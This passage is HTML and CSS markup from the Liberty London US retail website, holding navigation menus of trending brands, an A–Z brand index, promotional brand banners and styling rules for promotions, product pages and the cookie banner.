    </div>
</li>

		
	
</div>
 
	
            </div>

            <div class="d-none d-lg-block">
                
	 


	

<div class="html-slot-container">
	
		
			    <li class="sub-nav-item level-2" role="none">
    <div class="sub-nav-link d-flex justify-content-between align-items-center"
         role="menuitem"
         aria-haspopup="true"
         aria-expanded="false"
         tabindex="0"
         title="Trending">
        <span class="d-block">
            Trending
        </span>
    </div>
    <div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center"
         body-scroll-lock-ignore
         role="menu"
         aria-label="Trending submenu"
         aria-hidden="true"
         >
        <div class="slideout-menu-inner">
            <ul role="none" aria-label="Trending options">
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/d/dries-van-noten/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Dries Van Noten Beauty">
                        <span class="d-block">
                            Dries Van Noten Beauty
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/e/ellis-mhairi-cameron/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Ellis Mhairi Cameron">
                        <span class="d-block">
                            Ellis Mhairi Cameron
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/e/emma-bridgewater/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Emma Bridgewater">
                        <span class="d-block">
                            Emma Bridgewater
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/f/fornasetti/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Fornasetti">
                        <span class="d-block">
                            Fornasetti
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/h/hourglass/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Hourglass">
                        <span class="d-block">
                            Hourglass
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/m/maria-nila/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Maria Nila">
                        <span class="d-block">
                            Maria Nila
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/r/reformation/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Reformation">
                        <span class="d-block">
                            Reformation
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/s/smythson/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Smythson">
                        <span class="d-block">
                            Smythson
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/t/topshop/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Topshop">
                        <span class="d-block">
                            Topshop
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/c/cire-trudon/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Trudon">
                        <span class="d-block">
                            Trudon
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/v/violette_fr/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Violette FR">
                        <span class="d-block">
                            Violette FR
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/v/vilhelm-parfumerie/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Vilhelm">
                        <span class="d-block">
                            Vilhelm
                        </span>
                    </a>
                </li>
            </ul>
        </div>
    </div>
</li>

		
	
</div>
 
	
            </div>

            <div class="d-lg-none">
                
	 

	
            </div>

            <div class="d-none d-lg-block">
                
	 


	

<div class="html-slot-container">
	
		
			<style>
.brands-category-item .sub-nav-link.brands-tile-link:hover {
    font-weight: 800;
    background-color: #f9f9f9;
}
</style>
<li class="sub-nav-item level-2">
    <div class="sub-nav-link d-flex justify-content-between align-items-center"
    title="Brands a-z">
        <span class="d-block">
            Brands a-z
        </span>
        <issvghelper name="rightArrow" classname="d-lg-none">
        </issvghelper>
    </div>
    <div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center"
    body-scroll-lock-ignore="">
        <div class="slideout-menu-inner">
            <ul role="menubar" aria-hidden="true">
                <li class="sub-nav-item level-3">
                    <div class="d-flex brands-tile">
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-A" class="sub-nav-link brands-tile-link" role="button">
                            A
                        </a>
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-B" class="sub-nav-link brands-tile-link" role="button">
                            b
                        </a>
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-C" class="sub-nav-link brands-tile-link" role="button">
                            c
                        </a>
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-D" class="sub-nav-link brands-tile-link" role="button">
                            d
                        </a>
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-E" class="sub-nav-link brands-tile-link" role="button">
                            e
                        </a>
                    </div>
                </li>
                <li class="sub-nav-item level-3">
                    <div class="d-flex brands-tile">
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-F" class="sub-nav-link brands-tile-link" role="button">
                            f
                        </a>
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-G" class="sub-nav-link brands-tile-link" role="button">
                            g
                        </a>
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-H" class="sub-nav-link brands-tile-link" role="button">
                            h
                        </a>
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-I" class="sub-nav-link brands-tile-link" role="button">
                            i
                        </a>
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-J" class="sub-nav-link brands-tile-link" role="button">
                            j
                        </a>
                    </div>
                </li>
                <li class="sub-nav-item level-3">
                    <div class="d-flex brands-tile">
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-K" class="sub-nav-link brands-tile-link" role="button">
                            k
                        </a>
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-L" class="sub-nav-link brands-tile-link" role="button">
                            l
                        </a>
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-M" class="sub-nav-link brands-tile-link" role="button">
                            m
                        </a>
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-N" class="sub-nav-link brands-tile-link" role="button">
                            n
                        </a>
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-O" class="sub-nav-link brands-tile-link" role="button">
                            o
                        </a>
                    </div>
                </li>
                <li class="sub-nav-item level-3">
                    <div class="d-flex brands-tile">
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-P" class="sub-nav-link brands-tile-link" role="button">
                            p
                        </a>
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-Q" class="sub-nav-link brands-tile-link" role="button">
                            q
                        </a>
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-R" class="sub-nav-link brands-tile-link" role="button">
                            r
                        </a>
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-S" class="sub-nav-link brands-tile-link" role="button">
                            s
                        </a>
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-T" class="sub-nav-link brands-tile-link" role="button">
                            t
                        </a>
                    </div>
                </li>
                <li class="sub-nav-item level-3">
                    <div class="d-flex brands-tile">
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-U" class="sub-nav-link brands-tile-link" role="button">
                            u
                        </a>
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-V" class="sub-nav-link brands-tile-link" role="button">
                            v
                        </a>
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-W" class="sub-nav-link brands-tile-link" role="button">
                            w
                        </a>
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-X" class="sub-nav-link brands-tile-link" role="button">
                            x
                        </a>
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-Y" class="sub-nav-link brands-tile-link" role="button">
                            y
                        </a>
                    </div>
                </li>
                <li class="sub-nav-item level-3">
                    <div class="d-flex brands-tile">
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-Z" class="sub-nav-link brands-tile-link" role="button">
                            z
                        </a>
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-0-9" class="sub-nav-link brands-tile-link" role="button">
                            0-9
                        </a>
                    </div>
                </li>
            </ul>
        </div>
    </div>
</li>
		
	
</div>
 
	
            </div>

            <div class="d-lg-none">
                
	 


	

<div class="html-slot-container">
	
		
			<li class="level-2-item mt-5 mb-5">
    <div class="sub-nav-link d-flex justify-content-between align-items-center"
    title="Brands a-z">
        <span class="d-block">
            Brands a-z
        </span>
	</div>
    <ul role="menubar" aria-hidden="true">
        <li>
            <div class="d-flex brands-tile">
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-A" class="sub-nav-link brands-tile-link" role="button">
                    A
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-B" class="sub-nav-link brands-tile-link" role="button">
                    b
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-C" class="sub-nav-link brands-tile-link" role="button">
                    c
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-D" class="sub-nav-link brands-tile-link" role="button">
                    d
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-E" class="sub-nav-link brands-tile-link" role="button">
                    e
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-F" class="sub-nav-link brands-tile-link" role="button">
                    f
                </a>
            </div>
        </li>
        <li>
            <div class="d-flex brands-tile">
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-G" class="sub-nav-link brands-tile-link" role="button">
                    g
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-H" class="sub-nav-link brands-tile-link" role="button">
                    h
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-I" class="sub-nav-link brands-tile-link" role="button">
                    i
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-J" class="sub-nav-link brands-tile-link" role="button">
                    j
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-K" class="sub-nav-link brands-tile-link" role="button">
                    k
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-L" class="sub-nav-link brands-tile-link" role="button">
                    l
                </a>
            </div>
        </li>
        <li>
            <div class="d-flex brands-tile">
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-M" class="sub-nav-link brands-tile-link" role="button">
                    m
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-N" class="sub-nav-link brands-tile-link" role="button">
                    n
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-O" class="sub-nav-link brands-tile-link" role="button">
                    o
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-P" class="sub-nav-link brands-tile-link" role="button">
                    p
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-Q" class="sub-nav-link brands-tile-link" role="button">
                    q
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-R" class="sub-nav-link brands-tile-link" role="button">
                    r
                </a>
            </div>
        </li>
        <li>
            <div class="d-flex brands-tile">
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-S" class="sub-nav-link brands-tile-link" role="button">
                    s
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-T" class="sub-nav-link brands-tile-link" role="button">
                    t
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-U" class="sub-nav-link brands-tile-link" role="button">
                    u
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-V" class="sub-nav-link brands-tile-link" role="button">
                    v
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-W" class="sub-nav-link brands-tile-link" role="button">
                    w
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-X" class="sub-nav-link brands-tile-link" role="button">
                    x
                </a>
            </div>
        </li>
        <li>
            <div class="d-flex brands-tile">
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-Y" class="sub-nav-link brands-tile-link" role="button">
                    y
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-Z" class="sub-nav-link brands-tile-link" role="button">
                    z
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-0-9" class="sub-nav-link brands-tile-link" role="button">
                    0-9
                </a>
            </div>
        </li>
    </ul>
</li>
		
	
</div>
 
	
            </div>
        </ul>
    </div>

    <div class="d-none d-lg-block">
        
	 


	

<div class="html-slot-container">
	
		
			    <style type="text/css">
  .navigation-banners .nav-banner {
    overflow: hidden;
  }

  .navigation-banners .nav-banner .nav-banner-block {
    flex: 0 0 33.3333%;
    min-width: 12rem;
    max-width: 22rem;
    overflow: hidden;
  }

  .navigation-banners .nav-banner .nav-banner-block img {
    display: block;
    width: 100%;
    height: auto;
    transform-origin: center;
    transition: transform .3s ease-in-out;
  }

  .navigation-banners .nav-banner:hover .nav-banner-block img {
    transform: scale(1.05);
  }
</style>

<div class="row navigation-banners">

      <a
        href="https://www.libertylondon.com/us/brands/l/liberty/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Liberty","creative_slot": "nav_ad_1"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Liberty"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251111-Nav-Ad-1-Brands-Liberty-US-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251111-Nav-Ad-1-Brands-Liberty-US-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251111-Nav-Ad-1-Brands-Liberty-US-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Liberty</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/us/brands/l/liberty-lbty./"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_2", "promotion_name": "Liberty LBTY. Fragrance","creative_slot": "nav_ad_2"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Liberty LBTY. Fragrance"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-2-Brands-LBTY-US-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-2-Brands-LBTY-US-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-2-Brands-LBTY-US-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Liberty LBTY. Fragrance</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/us/brands/j/jones-road/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Discover the Brand"
        
        data-tracking='{ "promotion_id": "nav_ad_id_3", "promotion_name": "Jones Road","creative_slot": "nav_ad_3"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Jones Road"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-3-Brands-Jones-Road-US-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-3-Brands-Jones-Road-US-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-3-Brands-Jones-Road-US-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Jones Road</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Discover the Brand</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/us/brands/f/farm-rio/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_4", "promotion_name": "Farm Rio","creative_slot": "nav_ad_4"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Farm Rio"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-4-Brands-Farm-Rio-US-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-4-Brands-Farm-Rio-US-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-4-Brands-Farm-Rio-US-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Farm Rio</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>
</div>

		
	
</div>
 
	
    </div>

    <div class="d-lg-none">
        
	 


	

<div class="html-slot-container">
	
		
			    <style type="text/css">
  .navigation-banners .nav-banner {
    overflow: hidden;
  }

  .navigation-banners .nav-banner .nav-banner-block {
    flex: 0 0 33.3333%;
    min-width: 12rem;
    max-width: 22rem;
    overflow: hidden;
  }

  .navigation-banners .nav-banner .nav-banner-block img {
    display: block;
    width: 100%;
    height: auto;
    transform-origin: center;
    transition: transform .3s ease-in-out;
  }

  .navigation-banners .nav-banner:hover .nav-banner-block img {
    transform: scale(1.05);
  }
</style>

<div class="row navigation-banners">

      <a
        href="https://www.libertylondon.com/us/brands/l/liberty/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Liberty","creative_slot": "nav_ad_1"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Liberty"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251111-Nav-Ad-1-Brands-Liberty-US-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251111-Nav-Ad-1-Brands-Liberty-US-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251111-Nav-Ad-1-Brands-Liberty-US-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Liberty</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/us/brands/l/liberty-lbty./"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_2", "promotion_name": "Liberty LBTY. Fragrance","creative_slot": "nav_ad_2"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Liberty LBTY. Fragrance"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-2-Brands-LBTY-US-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-2-Brands-LBTY-US-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-2-Brands-LBTY-US-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Liberty LBTY. Fragrance</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/us/brands/j/jones-road/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Discover the Brand"
        
        data-tracking='{ "promotion_id": "nav_ad_id_3", "promotion_name": "Jones Road","creative_slot": "nav_ad_3"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Jones Road"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-3-Brands-Jones-Road-US-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-3-Brands-Jones-Road-US-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-3-Brands-Jones-Road-US-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Jones Road</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Discover the Brand</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/us/brands/f/farm-rio/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_4", "promotion_name": "Farm Rio","creative_slot": "nav_ad_4"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Farm Rio"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-4-Brands-Farm-Rio-US-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-4-Brands-Farm-Rio-US-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-4-Brands-Farm-Rio-US-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Farm Rio</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>
</div>

		
	
</div>
 
	
    </div>

    
    <div class="shop-category">
        <a href="/us/brands-and-designers" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop All Brands</a>
    </div>
</div>

                        </li>
                    
                
            
            
            
            
                <li class="nav-item level-1 follow-link">
                    <a href="/us/features/" class="nav-link d-flex justify-content-between align-items-center" role="link" tabindex="0" title="Features">
                        
                            
                            <span data-category-name="Inspiration">
                                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="01aec934ab9c862fb89c89be33" -->
		Inspiration
	</div> <!-- End content-asset -->



                            </span>
                        
                    </a>
                </li>
            
        </ul>
        <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
        <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        <div class="nav-bg"></div>
    </div>

    
    <footer class="navbar-footer">
        
	 


	

<div class="html-slot-container">
	
		
			<ul>
    <!-- <li class="mb-lg-2"><span tabindex="0" role="link" title="Help and FAQs"
            class="zendesk-launcher-link akzidenz-grotesk-pro-regular action-link">Need Help?</span></li> -->
    <li><a href="https://www.libertylondon.com/us/information-hub" tabindex="0" role="link" title="Store Information"
            class="akzidenz-grotesk-pro-regular action-link">Store Information</a></li>
</ul>

<style>

/* Trinny Promotion */
.plp-call-out-message.trinny-promo {
    background-color: #feff04a3;
    color: #222;
}
/* END Trinny Promotion */

.plp-call-out-message {
background-color: #f9f9f9;
    width: fit-content;
    padding: 4px 8px;
    border-radius: 4px;
    margin-top: 4px;
}
\* Cyber PLP banner *\
.dy-cardholder-promotion-style-grey {
    background-color: #B3CBF3;
    color: #06003C;
    width: fit-content;
    padding: 4px 8px;
    border-radius: 4px;
    margin-top: 2px;
}
\* END Cyber PLP banner *\
/*Sale PLP Promo Banners */
.plp-call-out-message.plp-promo-banner-blue {
    background-color: #839BCE;
}

.plp-call-out-message.plp-promo-banner-red {
    background-color: #DC441A;
}
/*END Sale PLP Promo Banners */

/*fix PLP Ad Banner styling on Mobile for two tile layout*/
@media only screen and (max-width: 500px) {
   .listing-page .category-plp-ad.three-split-banners .banner-title .heading {
        font-size: 24px;
    }
    
    .listing-page .category-plp-ad.three-split-banners .banner-links a.btn-lg {
        font-size: 8px; 
    }
    
    .listing-page .category-plp-ad.three-split-banners .banner-links, .listing-page .category-plp-ad.three-split-banners .banner-title {
        padding: 10px;
    }
    .listing-page .category-plp-ad.three-split-banners .btn.btn-secondary-light {
        background: none!important;
        color: #fff;
        padding: 0;
        text-decoration: underline;
    }

    .listing-page .category-plp-ad.three-split-banners .btn.btn-secondary-light:hover {
        border: none!important;
    }
}
/* END fix PLP Ad Banner styling on Mobile for two tile layout*/

/* Hide product breadcrumb GWP August 2025*/
.product-detail[data-pid="R695555006"] .pdp-breadcrumbs-wrapper {
    display: none !important;
}
/* END Hide product breadcrumb GWP August 2025*/

/* Hide US price, worth badge for UK BAC 2025*/
div[data-querystring*="pid=000839831"][data-querystring*="geCountry=US"] .product-detail[data-pid="R641279006"] .prices,
div[data-querystring*="pid=R641279006"][data-querystring*="geCountry=US"] .product-detail[data-pid="R641279006"] .prices,
div[data-querystring*="pid=000839831"][data-querystring*="geCountry=US"] .product-detail[data-pid="R641279006"] .product-badge-wrapper,
div[data-querystring*="pid=R641279006"][data-querystring*="geCountry=US"] .product-detail[data-pid="R641279006"] .product-badge-wrapper {
    display: none;
}
/* END Hide US price for UK BAC 2025*/

/* Hide UK price and br in product name for US BAC 2025*/
div[data-querystring*="pid=000845972"]:not([data-querystring*="geCountry=US"]) .product-detail[data-pid="R658679006"] .prices,
div[data-querystring*="pid=R658679006"]:not([data-querystring*="geCountry=US"]) .product-detail[data-pid="R658679006"] .prices {
    display: none;
}
/* END Hide UK price for US BAC 2025*/

/* Hide Product carousels BAC 2025 */
.product-detail[data-pid="R641279006"] .product-recommendations,
.product-detail[data-pid="R641380006"] .product-recommendations,
.product-detail[data-pid="R658679006"] .product-recommendations { 
   display: none !important;
}
/* END Hide Product carousels BAC 2025*/

/* Hide Delivery promise BAC 2025*/
.product-detail[data-pid="R641279006"] .next-day-message,
.product-detail[data-pid="R658679006"] .next-day-message,
.product-detail[data-pid="000845973"] .next-day-message,
.product-detail[data-pid="000845972"] .next-day-message,
.product-detail[data-pid="000839932"] .next-day-message,
.product-detail[data-pid="000839831"] .next-day-message {
    display: none;
}
/* END Hide Delivery promise BAC 2025*/

/* Hide product breadcrumb GWP August 2025*/
.product-detail[data-pid="R695555006"] .pdp-breadcrumbs-wrapper {
    display: none !important;
}
/* END Hide product breadcrumb BAC 2025*/

/* Onetrust Cookie CSS Overwrite */

#onetrust-consent-sdk #onetrust-banner-sdk {
    max-width: 40rem !important;
}

.ot-sdk-container #onetrust-button-group-parent #onetrust-button-group {
    justify-content: space-between;
    flex-direction: column-reverse;
    align-items: center;
}

.ot-sdk-container #onetrust-button-group-parent #onetrust-button-group .banner-actions-container {
    display: flex;
    flex-direction: column-reverse;
    align-items: center;
}

#onetrust-banner-sdk .has-reject-all-button .banner-actions-container {
    max-width: none;
}

#onetrust-banner-sdk #onetrust-reject-all-handler {
    font-family: Akzidenz Grotesk Pro Extended, sans-serif;
    font-weight: 600;
    letter-spacing: 0.12rem;
    text-transform: uppercase;
    height: 4.8rem;
    margin-right: 0;
}

